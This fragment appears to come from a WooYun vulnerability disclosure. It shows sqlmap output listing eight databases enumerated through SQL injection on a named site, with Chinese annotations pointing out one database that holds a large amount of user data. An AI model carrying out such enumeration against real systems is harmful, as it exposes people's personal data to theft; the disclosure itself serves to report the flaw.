 back-end DBMS: Microsoft SQL Server 2008
[11:50:10] [INFO] fetching database names
[11:50:10] [INFO] the SQL query used returns 8 entries
[11:50:10] [INFO] resumed: 1111
[11:50:10] [INFO] resumed: master
[11:50:10] [INFO] resumed: model
[11:50:10] [INFO] resumed: msdb
[11:50:10] [INFO] resumed: shundaivip
[11:50:10] [INFO] resumed: tempdb
[11:50:10] [INFO] resumed: webdb
[11:50:10] [INFO] resumed: ys2014_new
available databases [8]:
[*] 1111
[*] master
[*] model
[*] msdb
[*] shundaivip
八个库
[*] tempdb
[*] webdb
大量用户资料
[*] ys2014_new
当前数据库
[11:50:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cdyushun.com'
www.wooyun.org